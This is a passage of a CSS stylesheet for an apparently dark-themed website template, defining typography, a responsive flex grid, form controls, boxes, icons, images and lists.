    -ms-transition: none !important;
    transition: none !important; }

    
  body, input, select, textarea {
  color: #ffffff;
  font-family: 'Segoe UI', monospace;
  font-size: 13pt;
  font-weight: 400;
  line-height: 1.65; }
  @media screen and (max-width: 1680px) {
    body, input, select, textarea {
      font-size: 11pt; } }
  @media screen and (max-width: 1280px) {
    body, input, select, textarea {
      font-size: 10pt; } }
  @media screen and (max-width: 360px) {
    body, input, select, textarea {
      font-size: 9pt; } }

a {
  -moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
  -webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
  border-bottom: dotted 1px;
  color: #f56a6a;
  text-decoration: none; }
  a:hover {
    border-bottom-color: #f56a6a;
    color: #f56a6a !important; }
    a:hover strong {
      color: inherit; }

strong, b {
  color: #ffffff;
  font-weight: 600; }

em, i {
  font-style: italic; }

p {
  margin: 0 0 2em 0; }

h1, h2, h3, h4, h5, h6 {
  color: #ffffff;
  font-family: "segoe UI", monospace;
  font-weight: 700;
  line-height: 1.5;
  margin: 0 0 1em 0; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 0; }

h1 {
  font-size: 4em;
  margin: 0 0 0.5em 0;
  line-height: 1.3; }

h2 {
  font-size: 1.75em; }

h3 {
  font-size: 1.25em; }

h4 {
  font-size: 1.1em; }

h5 {
  font-size: 0.9em; }

h6 {
  font-size: 0.7em; }

@media screen and (max-width: 1680px) {
  h1 {
    font-size: 3.5em; } }

@media screen and (max-width: 980px) {
  h1 {
    font-size: 3.25em; } }

@media screen and (max-width: 736px) {
  h1 {
    font-size: 2em;
    line-height: 1.4; }
  h2 {
    font-size: 1.5em; } }
@media only screen and (max-width: 650px) {
img {
width: 100%;
}
}
sub {
  font-size: 0.8em;
  position: relative;
  top: 0.5em; }

sup {
  font-size: 0.8em;
  position: relative;
  top: -0.5em; }

blockquote {
  border-left: solid 3px rgba(255, 255, 255, 0.75);
  font-style: italic;
  margin: 0 0 2em 0;
  padding: 0.5em 0 0.5em 2em; }

code {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 0.375em;
    border: solid 1px rgba(255, 255, 255, 0.75);
    font-family: "segoe UI", monospace;
    font-size: 0.9em;
    margin: 0 0.25em;
    padding: 0.25em 0.65em; }
  
pre {
    -webkit-overflow-scrolling: touch;
    font-family: "Segoe UI", monospace;
    font-size: 0.9em;
    margin: 0; /* Removed bottom margin */
    padding: 0; /* Added to remove any padding */
    width: fit-content; /* Make pre only as wide as its content */ 
    max-width: 100%; /* Ensure it doesn't overflow */ }
    
pre code {
     /* Changed from block to inline-block */
    line-height: 1.5; /* Slightly reduced */
    padding: 0.2em 0.4em; /* Minimal padding */
    margin: 0; /* No margin */
    overflow-x: auto; 
    width: auto; /* Auto width */
    border-radius: 0.375em; }

hr {
  border: 0;
  border-bottom: solid 1px rgba(249, 249, 249, 0.75);
  margin: 2em 0; }
  hr.major {
    margin: 3em 0; }

.align-left {
  text-align: left; }

.align-center {
  text-align: center; }

.align-right {
  text-align: right; }

/* Row */
.row {
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  align-items: stretch; }
  .row > * {
    box-sizing: border-box; }
  .row.gtr-uniform > * > :last-child {
    margin-bottom: 0; }
  .row.aln-left {
    justify-content: flex-start; }
  .row.aln-center {
    justify-content: center; }
  .row.aln-right {
    justify-content: flex-end; }
  .row.aln-top {
    align-items: flex-start; }
  .row.aln-middle {
    align-items: center; }
  .row.aln-bottom {
    align-items: flex-end; }
  .row > .imp {
    order: -1; }
  .row > .col-1 {
    width: 8.33333%; }
  .row > .off-1 {
    margin-left: 8.33333%; }
  .row > .col-2 {
    width: 16.66667%; }
  .row > .off-2 {
    margin-left: 16.66667%; }
  .row > .col-3 {
    width: 25%; }
  .row > .off-3 {
    margin-left: 25%; }
  .row > .col-4 {
    width: 33.33333%; }
  .row > .off-4 {
    margin-left: 33.33333%; }
  .row > .col-5 {
    width: 41.66667%; }
  .row > .off-5 {
    margin-left: 41.66667%; }
  .row > .col-6 {
    width: 50%; }
  .row > .off-6 {
    margin-left: 50%; }
  .row > .col-7 {
    width: 58.33333%; }
  .row > .off-7 {
    margin-left: 58.33333%; }
  .row > .col-8 {
    width: 66.66667%; }
  .row > .off-8 {
    margin-left: 66.66667%; }
  .row > .col-9 {
    width: 75%; }
  .row > .off-9 {
    margin-left: 75%; }
  .row > .col-10 {
    width: 83.33333%; }
  .row > .off-10 {
    margin-left: 83.33333%; }
  .row > .col-11 {
    width: 91.66667%; }
  .row > .off-11 {
    margin-left: 91.66667%; }
  .row > .col-12 {
    width: 100%; }
  .row > .off-12 {
    margin-left: 100%; }
  .row.gtr-0 {
    margin-top: 0;
    margin-left: 0em; }
    .row.gtr-0 > * {
      padding: 0 0 0 0em; }
    .row.gtr-0.gtr-uniform {
      margin-top: 0em; }
      .row.gtr-0.gtr-uniform > * {
        padding-top: 0em; }
  .row.gtr-25 {
    margin-top: 0;
    margin-left: -0.375em; }
    .row.gtr-25 > * {
      padding: 0 0 0 0.375em; }
    .row.gtr-25.gtr-uniform {
      margin-top: -0.375em; }
      .row.gtr-25.gtr-uniform > * {
        padding-top: 0.375em; }
  .row.gtr-50 {
    margin-top: 0;
    margin-left: -0.75em; }
    .row.gtr-50 > * {
      padding: 0 0 0 0.75em; }
    .row.gtr-50.gtr-uniform {
      margin-top: -0.75em; }
      .row.gtr-50.gtr-uniform > * {
        padding-top: 0.75em; }
  .row {
    margin-top: 0;
    margin-left: -1.5em; }
    .row > * {
      padding: 0 0 0 1.5em; }
    .row.gtr-uniform {
      margin-top: -1.5em; }
      .row.gtr-uniform > * {
        padding-top: 1.5em; }
  .row.gtr-150 {
    margin-top: 0;
    margin-left: -2.25em; }
    .row.gtr-150 > * {
      padding: 0 0 0 2.25em; }
    .row.gtr-150.gtr-uniform {
      margin-top: -2.25em; }
      .row.gtr-150.gtr-uniform > * {
        padding-top: 2.25em; }
  .row.gtr-200 {
    margin-top: 0;
    margin-left: -3em; }
    .row.gtr-200 > * {
      padding: 0 0 0 3em; }
    .row.gtr-200.gtr-uniform {
      margin-top: -3em; }
      .row.gtr-200.gtr-uniform > * {
        padding-top: 3em; }
  @media screen and (max-width: 1680px) {
    .row {
      display: flex;
      flex-wrap: wrap;
      box-sizing: border-box;
      align-items: stretch; }
      .row > * {
        box-sizing: border-box; }
      .row.gtr-uniform > * > :last-child {
        margin-bottom: 0; }
      .row.aln-left {
        justify-content: flex-start; }
      .row.aln-center {
        justify-content: center; }
      .row.aln-right {
        justify-content: flex-end; }
      .row.aln-top {
        align-items: flex-start; }
      .row.aln-middle {
        align-items: center; }
      .row.aln-bottom {
        align-items: flex-end; }
      .row > .imp-xlarge {
        order: -1; }
      .row > .col-1-xlarge {
        width: 8.33333%; }
      .row > .off-1-xlarge {
        margin-left: 8.33333%; }
      .row > .col-2-xlarge {
        width: 16.66667%; }
      .row > .off-2-xlarge {
        margin-left: 16.66667%; }
      .row > .col-3-xlarge {
        width: 25%; }
      .row > .off-3-xlarge {
        margin-left: 25%; }
      .row > .col-4-xlarge {
        width: 33.33333%; }
      .row > .off-4-xlarge {
        margin-left: 33.33333%; }
      .row > .col-5-xlarge {
        width: 41.66667%; }
      .row > .off-5-xlarge {
        margin-left: 41.66667%; }
      .row > .col-6-xlarge {
        width: 50%; }
      .row > .off-6-xlarge {
        margin-left: 50%; }
      .row > .col-7-xlarge {
        width: 58.33333%; }
      .row > .off-7-xlarge {
        margin-left: 58.33333%; }
      .row > .col-8-xlarge {
        width: 66.66667%; }
      .row > .off-8-xlarge {
        margin-left: 66.66667%; }
      .row > .col-9-xlarge {
        width: 75%; }
      .row > .off-9-xlarge {
        margin-left: 75%; }
      .row > .col-10-xlarge {
        width: 83.33333%; }
      .row > .off-10-xlarge {
        margin-left: 83.33333%; }
      .row > .col-11-xlarge {
        width: 91.66667%; }
      .row > .off-11-xlarge {
        margin-left: 91.66667%; }
      .row > .col-12-xlarge {
        width: 100%; }
      .row > .off-12-xlarge {
        margin-left: 100%; }
      .row.gtr-0 {
        margin-top: 0;
        margin-left: 0em; }
        .row.gtr-0 > * {
          padding: 0 0 0 0em; }
        .row.gtr-0.gtr-uniform {
          margin-top: 0em; }
          .row.gtr-0.gtr-uniform > * {
            padding-top: 0em; }
      .row.gtr-25 {
        margin-top: 0;
        margin-left: -0.375em; }
        .row.gtr-25 > * {
          padding: 0 0 0 0.375em; }
        .row.gtr-25.gtr-uniform {
          margin-top: -0.375em; }
          .row.gtr-25.gtr-uniform > * {
            padding-top: 0.375em; }
      .row.gtr-50 {
        margin-top: 0;
        margin-left: -0.75em; }
        .row.gtr-50 > * {
          padding: 0 0 0 0.75em; }
        .row.gtr-50.gtr-uniform {
          margin-top: -0.75em; }
          .row.gtr-50.gtr-uniform > * {
            padding-top: 0.75em; }
      .row {
        margin-top: 0;
        margin-left: -1.5em; }
        .row > * {
          padding: 0 0 0 1.5em; }
        .row.gtr-uniform {
          margin-top: -1.5em; }
          .row.gtr-uniform > * {
            padding-top: 1.5em; }
      .row.gtr-150 {
        margin-top: 0;
        margin-left: -2.25em; }
        .row.gtr-150 > * {
          padding: 0 0 0 2.25em; }
        .row.gtr-150.gtr-uniform {
          margin-top: -2.25em; }
          .row.gtr-150.gtr-uniform > * {
            padding-top: 2.25em; }
      .row.gtr-200 {
        margin-top: 0;
        margin-left: -3em; }
        .row.gtr-200 > * {
          padding: 0 0 0 3em; }
        .row.gtr-200.gtr-uniform {
          margin-top: -3em; }
          .row.gtr-200.gtr-uniform > * {
            padding-top: 3em; } }
  @media screen and (max-width: 1280px) {
    .row {
      display: flex;
      flex-wrap: wrap;
      box-sizing: border-box;
      align-items: stretch; }
      .row > * {
        box-sizing: border-box; }
      .row.gtr-uniform > * > :last-child {
        margin-bottom: 0; }
      .row.aln-left {
        justify-content: flex-start; }
      .row.aln-center {
        justify-content: center; }
      .row.aln-right {
        justify-content: flex-end; }
      .row.aln-top {
        align-items: flex-start; }
      .row.aln-middle {
        align-items: center; }
      .row.aln-bottom {
        align-items: flex-end; }
      .row > .imp-large {
        order: -1; }
      .row > .col-1-large {
        width: 8.33333%; }
      .row > .off-1-large {
        margin-left: 8.33333%; }
      .row > .col-2-large {
        width: 16.66667%; }
      .row > .off-2-large {
        margin-left: 16.66667%; }
      .row > .col-3-large {
        width: 25%; }
      .row > .off-3-large {
        margin-left: 25%; }
      .row > .col-4-large {
        width: 33.33333%; }
      .row > .off-4-large {
        margin-left: 33.33333%; }
      .row > .col-5-large {
        width: 41.66667%; }
      .row > .off-5-large {
        margin-left: 41.66667%; }
      .row > .col-6-large {
        width: 50%; }
      .row > .off-6-large {
        margin-left: 50%; }
      .row > .col-7-large {
        width: 58.33333%; }
      .row > .off-7-large {
        margin-left: 58.33333%; }
      .row > .col-8-large {
        width: 66.66667%; }
      .row > .off-8-large {
        margin-left: 66.66667%; }
      .row > .col-9-large {
        width: 75%; }
      .row > .off-9-large {
        margin-left: 75%; }
      .row > .col-10-large {
        width: 83.33333%; }
      .row > .off-10-large {
        margin-left: 83.33333%; }
      .row > .col-11-large {
        width: 91.66667%; }
      .row > .off-11-large {
        margin-left: 91.66667%; }
      .row > .col-12-large {
        width: 100%; }
      .row > .off-12-large {
        margin-left: 100%; }
      .row.gtr-0 {
        margin-top: 0;
        margin-left: 0em; }
        .row.gtr-0 > * {
          padding: 0 0 0 0em; }
        .row.gtr-0.gtr-uniform {
          margin-top: 0em; }
          .row.gtr-0.gtr-uniform > * {
            padding-top: 0em; }
      .row.gtr-25 {
        margin-top: 0;
        margin-left: -0.375em; }
        .row.gtr-25 > * {
          padding: 0 0 0 0.375em; }
        .row.gtr-25.gtr-uniform {
          margin-top: -0.375em; }
          .row.gtr-25.gtr-uniform > * {
            padding-top: 0.375em; }
      .row.gtr-50 {
        margin-top: 0;
        margin-left: -0.75em; }
        .row.gtr-50 > * {
          padding: 0 0 0 0.75em; }
        .row.gtr-50.gtr-uniform {
          margin-top: -0.75em; }
          .row.gtr-50.gtr-uniform > * {
            padding-top: 0.75em; }
      .row {
        margin-top: 0;
        margin-left: -1.5em; }
        .row > * {
          padding: 0 0 0 1.5em; }
        .row.gtr-uniform {
          margin-top: -1.5em; }
          .row.gtr-uniform > * {
            padding-top: 1.5em; }
      .row.gtr-150 {
        margin-top: 0;
        margin-left: -2.25em; }
        .row.gtr-150 > * {
          padding: 0 0 0 2.25em; }
        .row.gtr-150.gtr-uniform {
          margin-top: -2.25em; }
          .row.gtr-150.gtr-uniform > * {
            padding-top: 2.25em; }
      .row.gtr-200 {
        margin-top: 0;
        margin-left: -3em; }
        .row.gtr-200 > * {
          padding: 0 0 0 3em; }
        .row.gtr-200.gtr-uniform {
          margin-top: -3em; }
          .row.gtr-200.gtr-uniform > * {
            padding-top: 3em; } }
  @media screen and (max-width: 980px) {
    .row {
      display: flex;
      flex-wrap: wrap;
      box-sizing: border-box;
      align-items: stretch; }
      .row > * {
        box-sizing: border-box; }
      .row.gtr-uniform > * > :last-child {
        margin-bottom: 0; }
      .row.aln-left {
        justify-content: flex-start; }
      .row.aln-center {
        justify-content: center; }
      .row.aln-right {
        justify-content: flex-end; }
      .row.aln-top {
        align-items: flex-start; }
      .row.aln-middle {
        align-items: center; }
      .row.aln-bottom {
        align-items: flex-end; }
      .row > .imp-medium {
        order: -1; }
      .row > .col-1-medium {
        width: 8.33333%; }
      .row > .off-1-medium {
        margin-left: 8.33333%; }
      .row > .col-2-medium {
        width: 16.66667%; }
      .row > .off-2-medium {
        margin-left: 16.66667%; }
      .row > .col-3-medium {
        width: 25%; }
      .row > .off-3-medium {
        margin-left: 25%; }
      .row > .col-4-medium {
        width: 33.33333%; }
      .row > .off-4-medium {
        margin-left: 33.33333%; }
      .row > .col-5-medium {
        width: 41.66667%; }
      .row > .off-5-medium {
        margin-left: 41.66667%; }
      .row > .col-6-medium {
        width: 50%; }
      .row > .off-6-medium {
        margin-left: 50%; }
      .row > .col-7-medium {
        width: 58.33333%; }
      .row > .off-7-medium {
        margin-left: 58.33333%; }
      .row > .col-8-medium {
        width: 66.66667%; }
      .row > .off-8-medium {
        margin-left: 66.66667%; }
      .row > .col-9-medium {
        width: 75%; }
      .row > .off-9-medium {
        margin-left: 75%; }
      .row > .col-10-medium {
        width: 83.33333%; }
      .row > .off-10-medium {
        margin-left: 83.33333%; }
      .row > .col-11-medium {
        width: 91.66667%; }
      .row > .off-11-medium {
        margin-left: 91.66667%; }
      .row > .col-12-medium {
        width: 100%; }
      .row > .off-12-medium {
        margin-left: 100%; }
      .row.gtr-0 {
        margin-top: 0;
        margin-left: 0em; }
        .row.gtr-0 > * {
          padding: 0 0 0 0em; }
        .row.gtr-0.gtr-uniform {
          margin-top: 0em; }
          .row.gtr-0.gtr-uniform > * {
            padding-top: 0em; }
      .row.gtr-25 {
        margin-top: 0;
        margin-left: -0.375em; }
        .row.gtr-25 > * {
          padding: 0 0 0 0.375em; }
        .row.gtr-25.gtr-uniform {
          margin-top: -0.375em; }
          .row.gtr-25.gtr-uniform > * {
            padding-top: 0.375em; }
      .row.gtr-50 {
        margin-top: 0;
        margin-left: -0.75em; }
        .row.gtr-50 > * {
          padding: 0 0 0 0.75em; }
        .row.gtr-50.gtr-uniform {
          margin-top: -0.75em; }
          .row.gtr-50.gtr-uniform > * {
            padding-top: 0.75em; }
      .row {
        margin-top: 0;
        margin-left: -1.5em; }
        .row > * {
          padding: 0 0 0 1.5em; }
        .row.gtr-uniform {
          margin-top: -1.5em; }
          .row.gtr-uniform > * {
            padding-top: 1.5em; }
      .row.gtr-150 {
        margin-top: 0;
        margin-left: -2.25em; }
        .row.gtr-150 > * {
          padding: 0 0 0 2.25em; }
        .row.gtr-150.gtr-uniform {
          margin-top: -2.25em; }
          .row.gtr-150.gtr-uniform > * {
            padding-top: 2.25em; }
      .row.gtr-200 {
        margin-top: 0;
        margin-left: -3em; }
        .row.gtr-200 > * {
          padding: 0 0 0 3em; }
        .row.gtr-200.gtr-uniform {
          margin-top: -3em; }
          .row.gtr-200.gtr-uniform > * {
            padding-top: 3em; } }
  @media screen and (max-width: 736px) {
    .row {
      display: flex;
      flex-wrap: wrap;
      box-sizing: border-box;
      align-items: stretch; }
      .row > * {
        box-sizing: border-box; }
      .row.gtr-uniform > * > :last-child {
        margin-bottom: 0; }
      .row.aln-left {
        justify-content: flex-start; }
      .row.aln-center {
        justify-content: center; }
      .row.aln-right {
        justify-content: flex-end; }
      .row.aln-top {
        align-items: flex-start; }
      .row.aln-middle {
        align-items: center; }
      .row.aln-bottom {
        align-items: flex-end; }
      .row > .imp-small {
        order: -1; }
      .row > .col-1-small {
        width: 8.33333%; }
      .row > .off-1-small {
        margin-left: 8.33333%; }
      .row > .col-2-small {
        width: 16.66667%; }
      .row > .off-2-small {
        margin-left: 16.66667%; }
      .row > .col-3-small {
        width: 25%; }
      .row > .off-3-small {
        margin-left: 25%; }
      .row > .col-4-small {
        width: 33.33333%; }
      .row > .off-4-small {
        margin-left: 33.33333%; }
      .row > .col-5-small {
        width: 41.66667%; }
      .row > .off-5-small {
        margin-left: 41.66667%; }
      .row > .col-6-small {
        width: 50%; }
      .row > .off-6-small {
        margin-left: 50%; }
      .row > .col-7-small {
        width: 58.33333%; }
      .row > .off-7-small {
        margin-left: 58.33333%; }
      .row > .col-8-small {
        width: 66.66667%; }
      .row > .off-8-small {
        margin-left: 66.66667%; }
      .row > .col-9-small {
        width: 75%; }
      .row > .off-9-small {
        margin-left: 75%; }
      .row > .col-10-small {
        width: 83.33333%; }
      .row > .off-10-small {
        margin-left: 83.33333%; }
      .row > .col-11-small {
        width: 91.66667%; }
      .row > .off-11-small {
        margin-left: 91.66667%; }
      .row > .col-12-small {
        width: 100%; }
      .row > .off-12-small {
        margin-left: 100%; }
      .row.gtr-0 {
        margin-top: 0;
        margin-left: 0em; }
        .row.gtr-0 > * {
          padding: 0 0 0 0em; }
        .row.gtr-0.gtr-uniform {
          margin-top: 0em; }
          .row.gtr-0.gtr-uniform > * {
            padding-top: 0em; }
      .row.gtr-25 {
        margin-top: 0;
        margin-left: -0.375em; }
        .row.gtr-25 > * {
          padding: 0 0 0 0.375em; }
        .row.gtr-25.gtr-uniform {
          margin-top: -0.375em; }
          .row.gtr-25.gtr-uniform > * {
            padding-top: 0.375em; }
      .row.gtr-50 {
        margin-top: 0;
        margin-left: -0.75em; }
        .row.gtr-50 > * {
          padding: 0 0 0 0.75em; }
        .row.gtr-50.gtr-uniform {
          margin-top: -0.75em; }
          .row.gtr-50.gtr-uniform > * {
            padding-top: 0.75em; }
      .row {
        margin-top: 0;
        margin-left: -1.5em; }
        .row > * {
          padding: 0 0 0 1.5em; }
        .row.gtr-uniform {
          margin-top: -1.5em; }
          .row.gtr-uniform > * {
            padding-top: 1.5em; }
      .row.gtr-150 {
        margin-top: 0;
        margin-left: -2.25em; }
        .row.gtr-150 > * {
          padding: 0 0 0 2.25em; }
        .row.gtr-150.gtr-uniform {
          margin-top: -2.25em; }
          .row.gtr-150.gtr-uniform > * {
            padding-top: 2.25em; }
      .row.gtr-200 {
        margin-top: 0;
        margin-left: -3em; }
        .row.gtr-200 > * {
          padding: 0 0 0 3em; }
        .row.gtr-200.gtr-uniform {
          margin-top: -3em; }
          .row.gtr-200.gtr-uniform > * {
            padding-top: 3em; } }
  @media screen and (max-width: 480px) {
    .row {
      display: flex;
      flex-wrap: wrap;
      box-sizing: border-box;
      align-items: stretch; }
      .row > * {
        box-sizing: border-box; }
      .row.gtr-uniform > * > :last-child {
        margin-bottom: 0; }
      .row.aln-left {
        justify-content: flex-start; }
      .row.aln-center {
        justify-content: center; }
      .row.aln-right {
        justify-content: flex-end; }
      .row.aln-top {
        align-items: flex-start; }
      .row.aln-middle {
        align-items: center; }
      .row.aln-bottom {
        align-items: flex-end; }
      .row > .imp-xsmall {
        order: -1; }
      .row > .col-1-xsmall {
        width: 8.33333%; }
      .row > .off-1-xsmall {
        margin-left: 8.33333%; }
      .row > .col-2-xsmall {
        width: 16.66667%; }
      .row > .off-2-xsmall {
        margin-left: 16.66667%; }
      .row > .col-3-xsmall {
        width: 25%; }
      .row > .off-3-xsmall {
        margin-left: 25%; }
      .row > .col-4-xsmall {
        width: 33.33333%; }
      .row > .off-4-xsmall {
        margin-left: 33.33333%; }
      .row > .col-5-xsmall {
        width: 41.66667%; }
      .row > .off-5-xsmall {
        margin-left: 41.66667%; }
      .row > .col-6-xsmall {
        width: 50%; }
      .row > .off-6-xsmall {
        margin-left: 50%; }
      .row > .col-7-xsmall {
        width: 58.33333%; }
      .row > .off-7-xsmall {
        margin-left: 58.33333%; }
      .row > .col-8-xsmall {
        width: 66.66667%; }
      .row > .off-8-xsmall {
        margin-left: 66.66667%; }
      .row > .col-9-xsmall {
        width: 75%; }
      .row > .off-9-xsmall {
        margin-left: 75%; }
      .row > .col-10-xsmall {
        width: 83.33333%; }
      .row > .off-10-xsmall {
        margin-left: 83.33333%; }
      .row > .col-11-xsmall {
        width: 91.66667%; }
      .row > .off-11-xsmall {
        margin-left: 91.66667%; }
      .row > .col-12-xsmall {
        width: 100%; }
      .row > .off-12-xsmall {
        margin-left: 100%; }
      .row.gtr-0 {
        margin-top: 0;
        margin-left: 0em; }
        .row.gtr-0 > * {
          padding: 0 0 0 0em; }
        .row.gtr-0.gtr-uniform {
          margin-top: 0em; }
          .row.gtr-0.gtr-uniform > * {
            padding-top: 0em; }
      .row.gtr-25 {
        margin-top: 0;
        margin-left: -0.375em; }
        .row.gtr-25 > * {
          padding: 0 0 0 0.375em; }
        .row.gtr-25.gtr-uniform {
          margin-top: -0.375em; }
          .row.gtr-25.gtr-uniform > * {
            padding-top: 0.375em; }
      .row.gtr-50 {
        margin-top: 0;
        margin-left: -0.75em; }
        .row.gtr-50 > * {
          padding: 0 0 0 0.75em; }
        .row.gtr-50.gtr-uniform {
          margin-top: -0.75em; }
          .row.gtr-50.gtr-uniform > * {
            padding-top: 0.75em; }
      .row {
        margin-top: 0;
        margin-left: -1.5em; }
        .row > * {
          padding: 0 0 0 1.5em; }
        .row.gtr-uniform {
          margin-top: -1.5em; }
          .row.gtr-uniform > * {
            padding-top: 1.5em; }
      .row.gtr-150 {
        margin-top: 0;
        margin-left: -2.25em; }
        .row.gtr-150 > * {
          padding: 0 0 0 2.25em; }
        .row.gtr-150.gtr-uniform {
          margin-top: -2.25em; }
          .row.gtr-150.gtr-uniform > * {
            padding-top: 2.25em; }
      .row.gtr-200 {
        margin-top: 0;
        margin-left: -3em; }
        .row.gtr-200 > * {
          padding: 0 0 0 3em; }
        .row.gtr-200.gtr-uniform {
          margin-top: -3em; }
          .row.gtr-200.gtr-uniform > * {
            padding-top: 3em; } }

/* Section/Article */
section.special, article.special {
  text-align: center; }

header p {
  font-family: "DM Mono", monospace;
  font-size: 1em;
  font-weight: 400;
  letter-spacing: 0.075em;
  margin-top: -0.5em;
  text-transform: uppercase; }

header.major > :last-child {
  border-bottom: solid 3px #f56a6a;
  display: inline-block;
  margin: 0 0 2em 0;
  padding: 0 0.75em 0.5em 0; }

header.main > :last-child {
  margin: 0 0 1em 0; }

/* Form */
form {
  margin: 0 0 2em 0; }

label {
  color: #ffffff;
  display: block;
  font-size: 0.9em;
  font-weight: 600;
  margin: 0 0 1em 0; }

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="url"],
select,
textarea {
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background: #070707;
  border-radius: 0.375em;
  border: none;
  border: solid 1px rgba(210, 215, 217, 0.75);
  color: inherit;
  display: block;
  outline: 0;
  padding: 0 1em;
  text-decoration: none;
  width: 100%; }
  input[type="text"]:invalid,
  input[type="password"]:invalid,
  input[type="email"]:invalid,
  input[type="tel"]:invalid,
  input[type="search"]:invalid,
  input[type="url"]:invalid,
  select:invalid,
  textarea:invalid {
    box-shadow: none; }
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="email"]:focus,
  input[type="tel"]:focus,
  input[type="search"]:focus,
  input[type="url"]:focus,
  select:focus,
  textarea:focus {
    border-color: #f56a6a;
    box-shadow: 0 0 0 1px #f56a6a; }

select {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='rgba(210, 215, 217, 0.75)' /%3E%3C/svg%3E");
  background-size: 1.25em;
  background-repeat: no-repeat;
  background-position: calc(100% - 1em) center;
  height: 2.75em;
  padding-right: 2.75em;
  text-overflow: ellipsis; }
  select option {
    color: #feffff;
    background: #000000; }
  select:focus::-ms-value {
    background-color: transparent; }
  select::-ms-expand {
    display: none; }

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="url"],
select {
  height: 2.75em; }

textarea {
  padding: 0.75em 1em; }

input[type="checkbox"],
input[type="radio"] {
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  appearance: none;
  display: block;
  float: left;
  margin-right: -2em;
  opacity: 0;
  width: 1em;
  z-index: -1; }
  input[type="checkbox"] + label,
  input[type="radio"] + label {
    text-decoration: none;
    color: #ff6161;
    cursor: pointer;
    display: inline-block;
    font-size: 1em;
    font-weight: 400;
    padding-left: 2.4em;
    padding-right: 0.75em;
    position: relative; }
    input[type="checkbox"] + label:before,
    input[type="radio"] + label:before {
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      text-transform: none !important;
      font-family: 'Font Awesome 5 Free';
      font-weight: 900; }
    input[type="checkbox"] + label:before,
    input[type="radio"] + label:before {
      background: #000000;
      border-radius: 0.375em;
      border: solid 1px rgb(255, 255, 255);
      content: '';
      display: inline-block;
      font-size: 0.8em;
      height: 2.0625em;
      left: 0;
      line-height: 2.0625em;
      position: absolute;
      text-align: center;
      top: 0;
      width: 2.0625em; }
  input[type="checkbox"]:checked + label:before,
  input[type="radio"]:checked + label:before {
    background: #000000;
    border-color: #ff6161;
    color: #ffffff;
    content: '\f00c'; }
  input[type="checkbox"]:focus + label:before,
  input[type="radio"]:focus + label:before {
    border-color: #f56a6a;
    box-shadow: 0 0 0 1px #f56a6a; }

input[type="checkbox"] + label:before {
  border-radius: 0.375em; }

input[type="radio"] + label:before {
  border-radius: 100%; }

::-webkit-input-placeholder {
  color: #ffffff !important;
  opacity: 1.0; }

:-moz-placeholder {
  color: #ffffff !important;
  opacity: 1.0; }

::-moz-placeholder {
  color: #feffff !important;
  opacity: 1.0; }

:-ms-input-placeholder {
  color: #f9f9f9 !important;
  opacity: 1.0; }

/* Box */
.box {
  border-radius: 0.375em;
  border: solid 1px rgba(255, 255, 255, 0.895);
  margin-bottom: 2em;
  padding: 1.5em; }
  .box > :last-child,
  .box > :last-child > :last-child,
  .box > :last-child > :last-child > :last-child {
    margin-bottom: 0; }
  .box.alt {
    border: 0;
    border-radius: 0;
    padding: 0; }

/* Icon */
.icon {
  text-decoration: none;
  border-bottom: none;
  position: relative; }
  .icon:before {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    text-transform: none !important;
    font-family: 'Font Awesome 5 Free';
    font-weight: 400; }
  .icon > .label {
    display: none; }
  .icon:before {
    line-height: inherit; }
  .icon.solid:before {
    font-weight: 900; }
  .icon.brands:before {
    font-family: 'Font Awesome 5 Brands'; }

/* Image */
.image {
  border-radius: 0.375em;
  border: 0;
  display: inline-block;
  position: relative; }
  .image img {
    border-radius: 0.375em;
    display: block; }
  .image.left, .image.right {
    max-width: 40%; }
    .image.left img, .image.right img {
      width: 100%; }
  .image.left {
    float: left;
    padding: 0 1.5em 1em 0;
    top: 0.25em; }
  .image.right {
    float: right;
    padding: 0 0 1em 1.5em;
    top: 0.25em; }
  .image.fit {
    display: block;
    margin: 0 0 2em 0;
    width: 100%; }
    .image.fit img {
      width: 100%; }
  .image.main {
    display: block;
    margin: 0 0 3em 0;
    width: 100%; }
    .image.main img {
      width: 100%; }

a.image {
  overflow: hidden; }
  a.image img {
    -moz-transition: -moz-transform 0.2s ease;
    -webkit-transition: -webkit-transform 0.2s ease;
    -ms-transition: -ms-transform 0.2s ease;
    transition: transform 0.2s ease; }
  a.image:hover img {
    -moz-transform: scale(1.075);
    -webkit-transform: scale(1.075);
    -ms-transform: scale(1.075);
    transform: scale(1.075); }

/* List */
ol {
  list-style: decimal;
  margin: 0 0 2em 0;
  padding-left: 1.25em; }
  ol li {
    padding-left: 0.25em; }

ul {
  list-style: disc;
  margin: 0 0 2em 0;
  padding-left: 1em; }
  ul li {
    padding-left: 0.5em; }
  ul.alt {
    list-style: none;
    padding-left: 0; }
    ul.alt li {
